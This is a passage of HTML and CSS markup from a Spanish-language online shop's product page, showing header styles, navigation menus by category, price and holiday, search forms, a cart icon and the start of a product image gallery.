    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#4495d4
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .cart-count-bubble{
    background-color:  #5fa0cd;
    color: #ffffff;
  }</style><script src="//sydneytag.com/cdn/shop/t/33/assets/details-disclosure.js?v=153497636716254413831768878959" defer="defer"></script>
<script src="//sydneytag.com/cdn/shop/t/33/assets/details-modal.js?v=168894189220787287041768878959" defer="defer"></script>
<script src="//sydneytag.com/cdn/shop/t/33/assets/cart-notification.js?v=31179948596492670111768878959" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Búsqueda" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠 INICIO
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catálogo
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Catálogo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catálogo
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/salud-y-belleza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Salud y Belleza
                                        </a></li><li><a href="/collections/ropa-y-accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ropa y Accesorios
                                        </a></li><li><a href="/collections/electronica-y-accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Electrónica y Accesorios
                                        </a></li><li><a href="/collections/herramientas-y-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Herramientas y Gadgets
                                        </a></li><li><a href="/collections/accesorios-para-el-coche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios Para el Coche
                                        </a></li><li><a href="/collections/articulos-para-el-hogar-y-cocina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Artículos Para el Hogar y Cocina
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              POR PRECIO
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-POR PRECIO" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  POR PRECIO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/menos-de-9-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Menos de $9.99
                                        </a></li><li><a href="/collections/10-19-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          $10 - $19.99
                                        </a></li><li><a href="/collections/20-29-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          $20 - $29.99
                                        </a></li><li><a href="/collections/30-39-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          $30 - $39.99
                                        </a></li><li><a href="/collections/40-49-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          $40 - $49.99
                                        </a></li><li><a href="/collections/mas-de-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Más de $50
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FERIADO
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-FERIADO" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  FERIADO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          🎄Navidad🎄
                                        </a></li><li><a href="/collections/dia-de-san-valentin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ❤️Día de San Valentín❤️
                                        </a></li><li><a href="/collections/vispera-de-todos-los-santos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          🎃Víspera de Todos los Santos🎃
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/venta-caliente" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🔥VENTA CALIENTE
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416" alt="sydneytag" srcset="//sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=50 50w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=100 100w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=150 150w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=200 200w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=250 250w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠 INICIO</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Catálogo</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/salud-y-belleza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Salud y Belleza
                              </a></li><li><a href="/collections/ropa-y-accesorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ropa y Accesorios
                              </a></li><li><a href="/collections/electronica-y-accesorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Electrónica y Accesorios
                              </a></li><li><a href="/collections/herramientas-y-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Herramientas y Gadgets
                              </a></li><li><a href="/collections/accesorios-para-el-coche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios Para el Coche
                              </a></li><li><a href="/collections/articulos-para-el-hogar-y-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Artículos Para el Hogar y Cocina
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>POR PRECIO</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/menos-de-9-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Menos de $9.99
                              </a></li><li><a href="/collections/10-19-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                $10 - $19.99
                              </a></li><li><a href="/collections/20-29-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                $20 - $29.99
                              </a></li><li><a href="/collections/30-39-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                $30 - $39.99
                              </a></li><li><a href="/collections/40-49-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                $40 - $49.99
                              </a></li><li><a href="/collections/mas-de-50" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Más de $50
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>FERIADO</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🎄Navidad🎄
                              </a></li><li><a href="/collections/dia-de-san-valentin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                ❤️Día de San Valentín❤️
                              </a></li><li><a href="/collections/vispera-de-todos-los-santos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🎃Víspera de Todos los Santos🎃
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/venta-caliente" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🔥VENTA CALIENTE</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Búsqueda">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Carrito</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artículos</span>
          </div>
      </a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "sydneytag",
    
      "logo": "https:\/\/sydneytag.com\/cdn\/shop\/files\/Sydneytag__1.png?v=1665396416\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sydneytag.com"
  }
</script>
</div>
      </div>
    

    <main
      id="MainContent"
      class="content-for-layout focus-none "
      role="main"
      tabindex="-1"
    >
      <section id="shopify-section-template--19921968038044__main" class="shopify-section section">
  
  <section
    id="MainProduct-template--19921968038044__main"
    class="page-width section-template--19921968038044__main-padding"
    data-section="template--19921968038044__main"
  >
    <link href="//sydneytag.com/cdn/shop/t/33/assets/section-main-product.css?v=160543013187314685311768878959" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/33/assets/component-accordion.css?v=180964204318874863811768878959" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/33/assets/component-price.css?v=45105991526898652421768878959" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/33/assets/component-rte.css?v=69919436638515329781768878959" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/33/assets/component-slider.css?v=21509152082215959751768878959" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431768878959" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841768878959" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/33/assets/component-deferred-media.css?v=105211437941697141201768878959" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19921968038044__main-padding {
        padding-top: 0px;
        padding-bottom: 12px;
      }
      .product-form__input input[type='radio'] + label {
        border:1px solid #4495d4;
      }
      .product-form__input input[type=radio]:checked+label{
        background-color:#4495d4;
        color:white;
      }
      /* .product-form__submit:hover{
        background-color:#f5c518;
      } */
      .button:not([disabled]):hover:after{
        box-shadow:none;
      }

      @media screen and (min-width: 750px) {
        .section-template--19921968038044__main-padding {
          padding-top: 0px;
          padding-bottom: 16px;
        }
      }

      button.product-form__submit:after{
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000;
      }

      button.product-form__submit.button--secondary:hover{
        box-shadow: 0 0 0 2px #000000,0 0 0 2px #000000;
        --border-opacity: 1 !important;
      }



      button.product-form__submit{
        background-color: #ffffff;
        color: #000000;
      }
      button.shopify-payment-button__button--unbranded:after{
        box-shadow: 0 0 0 1px ,0 0 0 1px ;
      }
      button.shopify-payment-button__button--unbranded{
        background-color: #f5c518;
        color: #ffffff;
      }

      button.shopify-payment-button__button--unbranded:hover::after{
        background-color: #4495d4;
      }


      

        button.shopify-payment-button__button--unbranded:after{
          box-shadow: unset;
        }

        button.shopify-payment-button__button--unbranded:hover::after,.shopify-payment-button__button--unbranded{
          background-color: transparent;
          box-shadow: unset;
        }


        .shopify-payment-button__button--unbranded::selection {
          background-color: transparent;
          opacity: .8;
        }

        .shopify-payment-button__button--unbranded:hover,
        .shopify-payment-button__button--unbranded:hover:not([disabled]) {
          background-color: transparent;
          box-shadow: unset;
          opacity: .8;
        }

        @media screen and (min-width: 750px) {
          .shopify-payment-button__button--unbranded{
            background-image: url("//sydneytag.com/cdn/shop/files/de26d8bf8c120599b404eafb0ed3e341.png?v=1757490645");
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 100% 100%;
          }
        }

        @media screen and (max-width: 749px) {
          .shopify-payment-button__button--unbranded{
            background-image: url("//sydneytag.com/cdn/shop/files/m.png?v=1757490630");
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 100% 100%;
          }
        }
      }</style><script src="//sydneytag.com/cdn/shop/t/33/assets/product-form.js?v=137541212059955480161768878959" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        <media-gallery
          id="MediaGallery-template--19921968038044__main"
          role="region"
          
            class="product__media-gallery"
          
          aria-label="Visor de la galería"
          data-desktop-layout="thumbnail_slider"
        >
          <div id="GalleryStatus-template--19921968038044__main" class="visually-hidden" role="status"></div>
          <slider-component id="GalleryViewer-template--19921968038044__main" class="slider-mobile-gutter">
            
            <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--19921968038044__main">
              Ir directamente a la información del producto
            </a>
            <ul
              id="Slider-Gallery-template--19921968038044__main"
              class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
              role="list"
            ><li
                  id="Slide-template--19921968038044__main-28838370279580"
                  class="product__media-item grid__item slider__slide is-active"
                  data-media-id="template--19921968038044__main-28838370279580"
                >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=493 493w,
          //sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=600 600w,
          //sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=713 713w,
          
          
          
          
          
          
          
          
